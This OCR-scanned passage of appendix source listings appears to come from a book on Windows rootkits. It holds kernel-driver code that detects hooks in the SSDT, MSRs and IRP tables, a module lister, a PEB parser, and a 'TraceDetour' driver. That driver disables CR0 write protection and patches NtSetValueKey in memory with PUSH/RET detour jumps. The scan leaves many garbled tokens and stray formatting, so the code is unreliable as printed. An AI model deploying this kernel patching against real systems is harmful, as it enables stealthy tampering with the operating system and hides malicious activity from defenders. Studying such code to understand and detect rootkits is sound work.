        NULL INITY_DESCRIPTOR (NULL to accept the default security)
    ); 
    PsCreateSystemThread 
    ( 
        &hThread, 
                                             I lOUT PHANOlE ThreadHandle 
        THREAD_All_ACCESS, 
                                             I lIN UlONG DesiredAccess 
                                             IIIN POBJECT_ATTRIBUTES ObjectAttributes OPTIONAL 
        &ini tializedAttributes, 
        NUll, 
                                             I lIN HANDLE ProcessHandle OPTIONAL 
                                             llOUT PClIENT_ID ClientId OPTIONAL 
        NUll, 
        (PKSTART _ROUTINE) procAddress, 
                                             I lIN PKSTART_ROUTINE StartRoutine
```

```
(PVOID)&mod 
                                                 I lIN PVOID StartContext 
     ); 
     ObReferenceObjectByHandle 
     ( 
         hThread, 
                                    I lIN HANDLE Handle 
         THREAD_ALL_ACCESS, 
                                    I lIN ACCESS_MASK DesiredAccess 
         NULL, 
                                    I/IN POBJECT_TYPE ObjectType OPTIONAL 
         KernelMode,
                                    //IN KPROCESSOR_MODE AccessMode
         &pkThread, 
                                     //OUT PVOID *Object
         NULL International COUT POBJECT HANDLE INFORMATION HandleInformation OPTIONAL
     ); 
     timeout.QuadPart = 500; 
                                   11100 nanosecond units 
    while 
     ( 
         KeWaitForSingleObject(pkThread, Executive, KernelMode, FALSE, &timeout)! = 
         STATUS_SUCCESS
     ) 
     { 
     //empty loop
     } 
     ZwClose(hThread) ; 
    return(TRUE); 
}/'end checkAllCPUs() - - - - - - - - - -- - - - - - - -- - - - - -- - - - - - - - - - --- - - - - - -- - - - -- - - - - - - _. I 
void checkINT2E(SYSTEM_MODULE_INFORMATION mod)
{ 
    checkAllCPUs ( (PKSTART _ROUTINE) checkAllInt2E, mod) ; 
    returnj 
}/' end checkINT2E() - - -- - - - - - --- - - - -- - - - - - - - - - - -- - - - -- - - - - - - - - - - --- - - - --- - - - - _. I 
void checkMSR(SYSTEM_MOOULE_INFORMATION mod) 
{ 
    checkAllCPUs ( (PKSTART _ROUTINE) checkAllMSRs, mod) ; 
    return; 
}/'end checkMSR() - - - - - - -- - - - - --- - - - - -- - - - -- - - - - - - - - - - -- - - - - - - - - - - -- - - - - -- - - - -' I
void checkSSDT(SYSTEM_MOOULE_INFORMATION mod) 
{ 
    DWORD' ssdt; 
    DWORD nCalls; 
    DWORD i; 
    DWORD start; 
    DWORD end; 
    start = (DWORD)mod. Base; 
    end = (start + mod.size) - 1;DBG_PRINT3("[checkSSDT]: Module start=%08x\tend=%08x\n",start,end);
    Iino need to disable WP access, only reading 
    ssdt = (BYTE' )KeServiceDescriptorTable . KiServiceTable; 
    nCalls = KeServiceDescriptorTable.nSystemCalls; 
    for (i=0; i < nCalls; i++, ssdt++){ 
         DBG_PRINT3("[checkSSDT]: call[%03u] = %08x\n",i,*ssdt);
         if((*sst < start)_{1}^{1}(*ssdt > end)){ 
             DBG_TRACE("checkSSDT", "SSDT entry is out of range"); 
         \mathcal{E}}
    return; 
}/'end checkSSDT() - - - - --- - - - - - - - - - - --- - - - - - - - - - - - -- - - - --- - - - - -- - - - - -- - - - - - -- -' I
```
 $\overline{\mathcal{L}}$ 

```
void checkDriver(SYSTEM MODULE INFORMATION mod, WCHAR* name)
    PFILE OBJECT
                     hookedFile;
    PDEVICE OBJECT
                    hookedDevice:
    PDRIVER OBJECT hookedDriver;
    NTSTATUS ntStatus;
    UNICODE_STRING deviceName;
    DWORD \overline{i}:
    DWORD start:
   DWORD end;
    start = (DWORD) \mod Baseend
         = (start + mod.size) - 1;DBG PRINT3("[checkDriver]: Module start=%08x\tend=%08x\n",start,end);
    hookedFile
                     = NULL;hookedDevice
                     = NULL;hookedDriver
                     = NULL;RtlInitUnicodeString(&deviceName,name);
   ntStatus = IoGetDeviceObjectPointer
    \epsilon&deviceName.
                              //IN PUNICODE STRING ObjectName
        FILE READ DATA,
                              //IN ACCESS MASK DesiredAccess
                              //OUT PFILE OBJECT *FileObject
        &hookedFile,
                             //OUT PDEVICE_OBJECT *DeviceObject
        &hookedDevice
   \mathcal{E}:
    if(!NT SUCCESS(ntStatus))
    \{DBG_TRACE("checkDriver", "Failed to get Device Object Pointer");
        return;
    \mathcal{E}DBG TRACE("checkDriver", "Acquired device object pointer");
   hookedDriver = (*hookedDevice).DriverObject;
    \prime^*Nota Bene: might also want to check the following routines
        PDRIVER INITIALIZE DriverInit
        PDRIVER STARTIO DriverStartIo
        PDRIVER_UNLOAD DriverUnload
   *for(i=IRP_MJ_CREATE;i<=IRP_MJ_MAXIMUM_FUNCTION;i++)
   \{DWORD address = (DWORD)((*hookedDriver).MajorFunction[i]);
        if((address < start) | { (address > end))\left\{ \right.if(address)
            \{\sqrt{*}caveat emptor:
                Many times this will point to nt!IopInvalidDeviceRequest:
                *DBG_PRINT3("[checkDriver]:IRP[%03u]=%08x is OUT OF RANGE!", i, address);
            \mathcal{E}else
            \{DBG PRINT2("[checkDriver]:IRP[%03u]=NULL",i);
            \mathcal{E}\mathcal{E}
```

```
else 
         { 
              DBG_PRINT3("[checkDriver]:IRP[%03u]=%08x",i,address);
         \mathcal{E}\mathcal{E}if(hookedfile != NULL){ 
         ObDereferenceObject(hookedFile);
     } 
hookedFile = NULL; 
    return; 
}/*end checkDriver( )-- - - - ----- - - - ---- - - ---- - ----- ------------------ - ------ - -- Of 
/ /DRIVER_OBJECT Functions- - - - - - - - --- - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
void Unload
( 
    IN PDRIVER OBJECT pDriverObject
\lambda\{DBG_ TRACE ("Unload", "Received signal to unload the driver"); 
    if(moduleArray! =NULL){ ExFreePool(moduleArray); } 
    return; 
}/*end Unload() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
/* 
DriverEntry - main entry point of a kernel mode driver 
*/ 
NTSTATUS DriverEntry 
( 
    IN PDRIVER_OBJECT pDriverObject, 
    IN PUNICODE STRING regPath
\mathcal{E}\{DBG_TRACE("Driver Entry", "Establishing other DriverObject function pointers");
    ( *pDriverObject) . DriverUnload = Unload; 
    moduleArray = getModuleArray(); 
    if(moduleArray! =NULL) 
    { 
         PSYSTEM MODULE INFORMATION module;
         module = getModuleInformation(NAME_NTOSKRNL, moduleArray);i f(module! =NULL) 
         { 
             DisplayModuleInfo( *module); 
             checkMSR( *module) ; 
             checkINT2E( *module) ; 
             checkSSDT( *module); 
         \lambdamodule = getModuleInformation(NAME_DRIVER,moduleArray); 
         if(module !=NULL) 
         { 
             DisplayModuleInfo(*module) ; 
             checkDriver( *module, devNameBuffer); 
         }
    } 
    return(STATUS_SUCCESS) ; 
}/*end DriverEntry() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
/*+++++++++++++++++++++++++++++++++++++++++++++++++111 I I I It I I I I 11+++++11 I I I I II I 
+ + 
    + usr.c 
                                                                                            + 
+ 
                                                                                            +
```

```
III I I III I I IIII I III I III I IIII I I III I I I I III I I I IIII I I I IIII I I IIII I I IIII I IIIII I 11111*/ 
#include "windows . h" 
#include "psapi.h"
#include "stdio. h" 
#pragma comment (lib, "psapi.lib")
#define MAX_DLLS 128 
#define SZ_FILE_NAME 512
//This basically wraps the DLL name and MOOULEINFO
typedef struct _MODULE_DATA
{ 
    char fileName[SZ FILE_NAME];
    MODULEINFO dllInfo;
}MODULE_DATA, *PMODULE_DATA;
typedef struct _MODULE_LIST
{ 
                                               //handle to process 
    HANDLE handleProc ; 
    HMODULE handleDLLs [MAX_DLLS];
                                               / /handles to loaded DLLs 
    DWORD nDLLs;
                                               / /number of loaded DLLs 
    PMODULE_DATA moduleArray;
                                               / /1 element per DLL 
}fl()()lJLE_LIST, ' Pfl()()lJLE_LIST; 
void walkModuleList(PMODULE_LIST list)
{ 
    DWORD i; 
    for(i=0;i( *list). nDLLs; i++){ 
        //using wide-char format, hence capital-S
        printf("DLL %S\n",(*list).moduleArray[i].fileName);
        printf("\tBase=%08x\n",(*list).moduleArray[i].dllInfo.lpBaseOfDll);
        printf("\tSize=%08x\n",(*list).moduleArray[i].dllInfo.SizeOfImage);
    ₹
    returnj 
}/' end walkModuleList() - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - -- - - - - __ - - - - -- - - - - - _0/ 
void buildModuleArray(PMODULE_LIST_list)
{ 
    DWORD i ; 
    BOOL retVal ; 
    for(i=0;i\lt( "list).nDLLs;i++){ 
        DWORD nBytesCopied; 
        MODULEINFO modInfo;
        nBytesCopied = GetModuleFileNameEx 
        ( 
             (*list).handleProc,
                                                        / /HANOLE hProcess 
             (*list).handleDLLs[i],
                                                        //HMODULE hModule
             ((*list).moduleArray[i]).fileName,
                                                        //LPTSTR lpFilename 
            SZ_FILE_NAME
                                                        / /DWORD nSize 
        ); 
        if(nBytesCopied==e) 
        { 
            printf("[buildModuleArray]: handleDLLs[%d] GetModuleFileNameEx() failed",i);
            ((*)list).moduleArray[i]).fileName[0]='\0';
        ł
        retVal = GetModuleInformation 
         (
```

```
('list). handleProc , 
              (*list). handleDLLs[i],
              &modlnfo, 
              sizeof(MODULEINFO)
         ); 
         if(retVal==0) 
         { 
                                             / /HANDLE hProcess 
                                              //HMODULE hModule
                                              //LPMODULEINFO lpmodinfo
                                              //DWORD cb
              printf("[buildModuleArray]: handleDLLs[%d] GetModuleInformation() failed",i);
              ((*list).moduleArray[i]).dllInfo.lpBaseOfDll=0;
              ((*list).moduleArray[i]).dllInfo.SizeOfImage=0;
              ((*)ist).moduleArray[i]).dllInfo.EntryPoint =0;
          } 
         ('list).moduleArray[i].dllInfo = modInfo;
    return; 
}/'end buildModuleArray() - - - - -- - - - - - - - - - - - - - - - --- - - - - - -- - - - - - - - - - -- - - - - -- - - - -, / 
void buildModuleList(PMODULE LIST list)
{ 
    BOOL retVal; 
    DWORD bytesNeeded;
     ('list).handleProc = GetCurrentProcess();
    retVal = EnumProcessModules 
     ( 
         ('list) . handleProc, 
         ('list) . handleDLLs, 
         (DWORD)MAX_DLLS*sizeof(HMODULE),
         &bytesNeeded 
                                                  / /HANDLE hProcess 
                                                  //HMODULE* lphModule
                                                  //DWORD cb
                                                  //LPDWORD lpcbNeeded
     ); 
    if(retVal==0) 
     { 
     } 
         printf("[buildModuleList]: call to EnumProcessModules() failed\n");
         (*list).nDLLs = 0;returnj 
     (*list).nDLLs = bytesNeeded/sizeof(HMODULE);
    if((*list).nDLLs > MAX_DLLS){ 
    } 
         printf("[buildModuleList]: #DLLs(%d) > MAX_DLLS\n",(*list).nDLLs);
         (*list).nDLLs = 0;return; 
    (*list) .moduleArray = (PMODULE_DATA)malloc(sizeof(MODULE_DATA)*((*list).nDLLs));
    buildModuleArray( list); 
    returnj 
}/'end buildModuleList() - - - - - - - - - - - - - - - - - - - - --- - - -- -- - - - -- - - - - - - - - - - --- - - - -- -, / 
void main(){ 
    MODULE_LIST list;
    buildModuleList(&list) ; 
    buildModuleArray(&list) ; 
    walkModuleList(&list) ; 
    return; 
}/'end main() - - - - - - - - - - - - -- - - - - - - - - - - --- - - - - - - - - - --- - - - --- - - ---- - - - - --- - - --- -' /
```


## **Project: ParsePEB**

#### **Files: ParsePEB.c**

```
ParsePEB.c
                                                                       \ddot{}Ŧ,
#include "windows.h"
#include "Winternl.h"
#include "stdio.h"
#define NTSTATUS LONG
#define NT_SUCCESS(Status) (((NTSTATUS)(Status)) >= 0)
typedef struct _RTL_USER_PROCESS_PARAMETERS
\{BYTE Reserved1[56];
   UNICODE_STRING ImagePathName;
   UNICODE_STRING CommandLine;
   BYTE Reserved2[92];
} RTL_USER_PROCESS_PARAMETERS, *PRTL_USER_PROCESS_PARAMETERS;
typedef struct LDR DATA TABLE ENTRY {
   BYTE Reserved1[8];
   LIST_ENTRY InMemoryOrderLinks;
   BYTE Reserved2[8];
                                //base address
   PVOID DllBase;
   BYTE Reserved3[8];
   UNICODE_STRING FullDllName;
                               //name of DLL
   BYTE Reserved4[20];
   ULONG CheckSum;
   ULONG TimeDateStamp;
   BYTE Reserved5[12];
} LDR_DATA_TABLE_ENTRY, *PLDR_DATA_TABLE_ENTRY;
typedef struct _PEB_LDR_DATA
ł
   BYTE Reserved1[20];
   LIST_ENTRY InMemoryOrderModuleList; //pointer to linked list of LDR_DATA_TABLE_ENTRY elements
   BYTE Reserved2[8];
} PEB_LDR_DATA, *PPEB_LDR_DATA;
typedef struct _MY_PEB
ſ
   BYTE Reserved1[2];
   BYTE BeingDebugged;
   BYTE Reserved2[9];
   PPEB_LDR_DATA LoaderData; //this is what we're interested in, see above
   PRTL_USER_PROCESS_PARAMETERS ProcessParameters;
   BYTE Reserved3[448];
   ULONG SessionId;
} MY_PEB, *MY_PPEB;
typedef NTSTATUS (WINAPI *NtQueryInformationProcessPtr)
(
   HANDLE ProcessHandle,
```

```
PROCESSINFOClASS ProcesslnformationClass, 
     PVOID Processlnformation, 
    ULONG ProcesslnformationLength, 
    PULONG ReturnLength 
); 
PEB* getPEBWithASM()
{ 
    PEB" peb; 
     \frac{1}{\sqrt{2}}MOV EAX, FS: [30H]
         MOV peb, EAX 
     } 
    return(peb) ; 
}/"end getPEBWi thASM() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - --- - - - - -" / 
PEB* getPEB()
{ 
    HMOOULE handleDLL; 
    NtQuerylnformationProcessPtr NtQuerylnformationProcess; 
    NTSTATUS ntStatus; 
    PROCESS BASIC INFORMATION basicInfo;
    handleDLL = LoadLibraryA("ntdll.dll");
    if(handleDLL==NULL) 
     { 
         printf("[getPEB]: LoadlLibrary() failed\n");
         return (NULL) ; 
     <sup>1</sup>
    NtQuerylnformationProcess (NtQuerylnformationProcessptr)GetProcAddress 
      ( 
         handleDLL , 
         "NtQuerylnformationProcess" 
    ); 
    if(NtQuerylnformationProcess==NULL) 
    { 
         printf("[getPEB]: GetProcAddress() failed\n");
         return(NULL) ; 
    \mathcal{E}ntStatus = NtQuerylnformationProcess 
    ( 
         GetCurrentProcess(),
                                                   / /HANDLE ProcessHandle 
         ProcessBasiclnformation, 
                                                   / /PROCESSINFOClASS ProcesslnformationClass 
         &basiclnfo, 
                                                   / /PVOID Processlnformation 
          sizeof(PROCESS_BASIC_INFORMATION), //ULONG ProcessInformationLength
         NULL 
                                                   / /PULONG ReturnLength 
    ); 
    if(!NT_SUCCESS(ntStatus))
    { 
         printf("[getPEB]: NtQueryInformationProcess() failed\n");
         return(NULL) ; 
    return(basiclnfo . PebBaseAddress) ; 
}/"end getPEB() - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -" / 
#define LIST_ENTRY_OFFSET 8
PLDR_DATA_TABLE_ENTRY getNextLdrDataTableEntry(PLDR_DATA_TABLE_ENTRY ptr) 
{ 
    BYTE "address; 
    address = (BYTE*)((*ptr).InMemoryOrderLinks).Flink;
```


### **Chapter 6**

# **Proied: TraceDetour**

## **Files: kmd.e, ntaddress.e, pakh.h, ntsetvaluekey.e**

```
/ * I II I I III I IIII I I IIII I I I III I I I IIIII I 11'1 I I IIIII II IIII I IIIII I IIIII I IIIII I I I IIII I 
                                                                                                        + 
 + 
 + 
        kmd c
                                                                                                        + 
 + 
                                                                                                        + 
1 111111111111111111111111111111111111111+111111111111111111111111111111111111*/ 
/ /system i ncludes- - - - - - - - - - - - - - - - - -- - - - - - -- - - - --- - - - --- - - - - - - - - - - --- - - - - -- - - - --
#include "ntddk . h" 
/ / local includes - - - - -- - - - - -- - - - - - - -- - - - - - -- - - - - -- - - - - - - - - - - - - - - - -- - - - - - -- - - - -- -
#include "dbgmsg . h" 
#include "datatype . h" 
 #include "patch . h" 
#include "ntaddress. c" 
#include "modwp . c" 
#include "irql.c"
#include "ntsetvaluekey.c"
/ /Globals - - - - - - - - - - - - - - - - - - - - - - -- - - - -- - - - - - - - - - - - - - - - - - - - - - - -- - - - - -- - - - - - - - - - --
PATCH_INFO patchInfo;
/ /Generic Oetour Routines- - - -- - - - -- - - - - - - - - - --- - - - - - -- - - - --- - - - - -- - - - --- - - - - ---
NTSTATUS VerifySignature(BYTE *fptr, BYTE* signature, DWORD sigSize)
{ 
     DWORD i:
     DBG_ TRACE ( "VerifySignature", "[Mem, Sig]"); 
     for(i=8;i <sigSize; i++) 
     { 
          if(fptr[i] !=signature[iJ) 
          { 
               DBG_PRINT3("[VerifySignature]: [ %02x, %02x]",fptr[i],signature[i]);
               return ( STATUS_UNSUCCESSFUL) ; 
          \mathcal{Y}} 
     return(STATUS_SUCCESS) ; 
}/*end VerifySignatureNtSetValueKey() -- - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - ---* / 
/ /Get the bytes that will be displaced by the detour jump 
void GetExistingBytes 
( 
      BYTE* oldRoutine, 
/ /address of the system call 
     BYTE* oldBytes, 
                             //bytes that will be displaced
    DWORD patchSize,
                            / /size of displaced bytes 
    DWORD offset
                             / /relative location of displaced bytes 
\lambda€
    DWORD i;
     for(i=8;i<patchSize;i++){ oldBytes[i] = oldRoutine[i+offset]; } 
     return; 
}/*end getExistingBytes() - - - -- - - - - - -- - - - - -- - - - - -- - - - - - -- - - - - -- - - - - - - - - - - -- - - -* / 
/ /This is here for debugging 
void PrintBytes(BYTE* bytes, DWORD length)
{ 
    DWORD i;
```

```
for(i=0; i < length; i++){ 
         DbgPrint( " [%u] =%e2x" , i,bytes[i]); 
     \mathcal{E}return; 
}/*end PrintBytes () - - - - - - - - - - - - - - - - - - - -- - - - - --- - - - - - - - - - -- - - - - --- - - - --- - - - --- * / 
/* 
    Patch code always has form:
         PUSH offset ; RET; nop; nop; ...
          [68] [AA][BB][CC][DD]; [c3]; [90]; [90]; ...
                :<--replace--->: 
         Need to inject value of detour function into offset 
*/ 
void InitPatchCode 
( 
     BYTE* newRoutine, 
/ / address of the detour routine 
    BYTE* patchCode 
                            / / PUSH offset; RET [nop][nop] ... 
\lambda\{DWORD address; 
    DWORD* dwPtr; 
    address = (DWORD)newRoutine; 
    dwPtr = (DwORD^*)\&(patchCode[1]);*dwPtr = address; 
    return; 
}/*end InitPatchCode( ) - - - - - --- - - - - -- - - - - - -- -- - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - -* / 
void InsertDetour 
( 
     BYTE* oldRoutine, 
/ / address of the system call 
     BYTE* patchCode, 
/ / PUSH offset; RET [nop][nop] .. . 
     DWORD patchSize, 
/ / size of displaced bytes 
    DWORD offset 
                           / / relative l ocation of displaced bytes 
ľ
\overline{\mathcal{L}}DWORD i; 
    for (i=0; i <i>q</i> at chSize; i++) { oldRoutine[i+offset] = patchCode[i]; }return; 
}/*end InsertDetour() - - - - - - - - -- - - - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - - - -- - - - -- - - - * / 
/ / DRIVER_OBJECT functions- - - - -- - - - - - - - - - - -- - - - - - - - - - - - -- - - - - - - - - - --- - - - --- - - ---
void Unload(IN PDRIVER_OBJECT pDriverObject) 
{ 
    KIRQL irql; 
    PKDPC dpcPtr; 
    DBG_TRACE( "Unload" , "Received signal to unload the driver"); 
    DBG_ TRACE ( "Unload" , "Restore original system call"); 
    disableWP CR0();
    irql = RaiseIRQL();
    dpcPtr = AcquireLock();
    InsertDetour 
    ( 
         patchInfo. SystemCall, 
         patchInfo . PrologOriginal, 
         patchInfo. SizePrologPatch, 
         patchInfo . PrologPatchOffset 
    ) ; 
    InsertDetour 
    ( 
         patch Info . SystemCall,
```

```
patchInfo . EpilogOriginal, 
         patchInfo.SizeEpilogPatch, 
         patchInfo. EpilogPatchOffset 
    ); 
    ReleaseLock(dpcPtr) ; 
    LowerIRQL(irql) ; 
    enableWP_CR0();
    return; 
}f*end Unload() - - - - - - - -- - - - - - -- - - - -- - - - - - - - - - -- -- - - - -- - - - -- - - - ---- - - - ---- - - - -* f 
f* 
DriverEntry - main entry point of a kernel mode driver 
*f 
NTSTATUS DriverEntry 
( 
    IN PDRIVER_OBJECT pDriverObject, 
    IN PUNICODE STRING regPath
\overline{\mathcal{L}}NTSTATUS ntStatus; 
    KIRQL irql; 
    PKDPC dpcPtr; 
    DBG TRACE ("DriverEntry", "Establishing other DriverObject function pointers");
    (*pDriverObject) . DriverUnload = Unload; 
    patchInfo. SystemCall = NtRoutineAddress((BYTE*)ZwSetValueKey);
    Ini tPatchInfo_NtSetValueKey( &patchInfo) ; 
    ntStatus = VerifySignature 
    ( 
        patchInfo . SystemCall, 
        patchInfo. Signature, 
        patchInfo. SignatureSize 
    ); 
    i f(ntStatus! =STATUS_SUCCESS) 
    { 
        DBG_ TRACE ("DriverEntry", "Failed VerifySignatureNtSetValueKey()"); 
        return (ntStatus) ; 
    \mathcal{E}DBG_PRINT2("[DriverEntry]: SystemCall=%08x\n",patchInfo.SystemCall);
    DBG]RINT2("[DriverEntry]: PrologDetour=%e8x\n",patchInfo.PrologDetour); 
    DBG_PRINT2(" [DriverEntry] : EpilogDetour=%e8x\n", patchInfo. EpilogDetour); 
    GetExistingBytes 
    ( 
        patchInfo . SystemCall, 
        patchInfo. PrologOriginal, 
        patchInfo. SizePrologPatch, 
        patchInfo . PrologPatchOffset 
    ); 
    DBG TRACE("DriverEntry","Prolog Bytes that will be displaced");
    Print Bytes (patchInfo. PrologOriginal, patchInfo . SizePrologPatch) ; 
    GetExistingBytes 
    ( 
        patchInfo. SystemCall, 
        patchInfo . EpilogOriginal, 
        patchInfo . SizeEpilogPatch, 
        patchInfo . EpilogPatchOffset 
    ); 
    DBG_TRACE("DriverEntry","Epilog Bytes that will be displaced");
    PrintBytes (patchInfo . EpilogOriginal, patchInfo . SizeEpilogPatch) ;
```

```
InitPatchCode 
     ( 
     ); 
         patchInfo. PrologDetour, 
         patch Info . PrologPatch 
    DBG_ TRACE ( "DriverEntry", "Prolog Patch Bytes"); 
    PrintBytes(patchInfo. PrologPatch, patch Info . SizePrologPatch); 
     InitPatchCode 
     ( 
     ); 
         patchInfo. EpilOgDetour, 
         patchInfo.EpilogPatch 
    DBG_TRACE( "DriverEntry", "Epilog Patch Bytes"); 
    PrintBytes (patchInfo. EpilogPatch, patchInfo . SizeEpilogPatch) ; 
    //don't forget to turn off write protection (prevent 0xBE bug check)!!
    disableWP CR0();
    DBG_TRACE("DriverEntry", "Installing detour patch");
    irql = RaiseIRQL();
    dpcPtr = AcquireLock();
    fixupNtSetValueKey(&patchInfo) ; 
    InsertDetour 
     ( 
         patchInfo. SystemCall, 
         patchInfo . PrologPatch, 
         patchInfo . SizePrologPatch, 
         patchInfo. PrologPatchDffset 
    ); 
    InsertDetour 
    ( 
    ); 
         patchInfo . SystemCall, 
         patch Info . EpilogPatch, 
         patch Info . SizeEpilogPatch, 
         patchInfo. EpilogPatchDffset 
    ReleaseLock(dpcPtr) ; 
    LowerIRQL(irql) ; 
    enableWP_CR0();
    return(STATUS_SUCCESS) ; 
}/*end DriverEntry() - -- - - - - - - - - - - - - -- - - - - - - - - - - -- - - - -- - - - - - - - - - - - - - - - -- - - - - --* / 
/*+++++++11 I III I I I III I IIIII I I I III I I I I I IIII I I I II I I IIII I I II I I I IIII I I IIII I I IIII I I I 
+ 
+ 
+ 
      ntaddress. c 
                                                                                           + 
++111111111++++++++++++++++11111111111111111111111111111111111111111111111111*/ 
#pragma pack(l) 
typedef struct ServiceDescriptorEntry 
{ 
    DWORD *KiServiceTable;
    DWORD *CounterBaseTable;
    DWORD nSystemCalls;
    DWORD *KiArgumentTable;
 } SDE, *PSDE; 
#pragma pack()
_declspec (dllimport) SDE KeServiceDescriptorTable;
```
+

+

```
DWORD getSSDTIndex(BYTE* address)
{ 
     BYTE* addressOfIndex; 
     DWORD indexValue;
     addressOfIndex = address+1;
     indexValue = *((PULONG)addressOfIndex);
     return(indexValue) ; 
}/"end getSSDTIndex() - - - -- - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - -- - - - - - -- - - - -* I 
//Return the address of a Nt<sup>*</sup>() routine given the corresponding Zw<sup>*</sup>() routine
DWORD NtRoutineAddress(BYTE *address)
{ 
    DWORD indexValue:
    DWORD *systemCallTable;
     systemCallTable = (DWORD*)KeServiceDescriptorTable.KiServiceTable;
     indexValue = getSSDTIndex( address); 
     return( systemCall Table[ indexValue]); 
}/*end NtRoutineAddress () --- - - - - - - - - - - -- - - - - --- - - - - - - - - - - - - - - - - - - - - - --- - - - ---* I 
/*++++++++++++++++++++++++++++++++++++1111111111111111111111111111111111IIIII11 
 + 
                                                                                      + 
 + 
       patch.h 
                                                                                      + 
 + 
                                                                                      + 111111111+++++++++++++111111111111111111111111111111111111111IIIIIII1 t 111111'*/ 
#define SZ_SIG_MAX 128 
#define SZ_PATCH_MAX 32
typedef struct PATCH_INFO
{ 
    BYTE* SystemCall; 
                                                Ilroutine being patched 
    BYTE Signature[SZ_SIG_MAX];
                                                Ilfor sanity check 
    DWORD SignatureSize;
                                                Ilin bytes 
    BYTE" PrologDetour; 
                                                Iladdress of initial detour 
    BYTE" EpilogDetour; 
                                                Iladdress of final detour 
    BYTE PrologPatch[SZ_PATCH_MAX];
                                                //jump to initial detour
    BYTE PrologOriginal[SZ_PATCH_MAX];
                                                Ilbytes supplanted by prolog patch 
    DWORD SizePrologPatch;
                                                I lin bytes 
    DWORD PrologPatchOffset;
                                                Ilrelative location of patch 
    BYTE EpilogPatch[SZ_PATCH_MAX]; 
                                                //jump to final detour
    BYTE EpilogOriginal[SZ_PATCH_MAX];
                                               Ilbytes supplanted by epilog patch 
    DWORD SizeEpilogPatch;
                                                I lin bytes 
    DWORD EpilogPatchOffset;
                                                Ilrelative location of patch 
}PATCH INFO;
/*++++++++++++++++++++++++++11111111111111111111111111111111IIIIIII111111111111 
+ 
                                                                                      + 
+ 
      ntsetvaluekey. c 
                                                                                      + 
+ 
                                                                                      + ++++++++++++++++++++++111111111111111111111111111111111111111111111111111111'*/ 
I" prototype to original routine---------------------------------------------*I 
NTSYSAPI 
NTSTATUS
NTAPI NtSetValueKey 
( 
    IN HANDLE KeyHandle, 
    IN PUNICOOE_STRING ValueName, 
    IN ULONG Title Index OPTIONAL,
```

```
IN ULONG Type, 
     IN PYOID Data, 
     IN ULONG DataSize 
); 
/. Function pointer declaration and definition-------------------------------·/ 
typedef NTSTATUS ('NtSetValueKeyptr) 
( 
     IN HANDLE KeyHandle, 
    IN PUNICODE STRING ValueName,
    IN ULONG TitleIndex OPTIONAL,
    IN ULONG Type, 
    IN PYOID Data, 
    IN ULONG DataSize 
); 
/ / Instance-Dependent Detour Routines- - --- - - - - - - - - - - -- - - - - -- - - - --- - - - --- - - - -- --
/*
replace immediate operands with memory references
    Makes Detour routine more flexible and fix-ups easier 
*DWORD Fixup_Tramp_NtSetValueKey; 
DWORD Fixup_Remainder _NtSetValueKey; 
void displayMsg() 
{ 
